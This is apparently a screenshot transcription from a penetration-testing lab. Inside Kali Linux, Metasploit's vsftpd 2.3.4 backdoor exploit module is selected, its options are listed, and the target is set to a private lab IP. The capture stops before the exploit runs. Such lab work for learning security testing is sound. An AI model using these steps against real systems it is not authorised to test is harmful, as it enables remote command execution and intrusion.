 Kali 2022 x64 Customized by zSecurity 1.0.12 - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Terminator Dec 12 03:19
root@kali: ~
root@kali: ~ 190x45
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set Rhosts 192.168.150.129
Rhosts => 192.168.150.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Type here to search
1
22°C Smoke
13:49
12-12-2023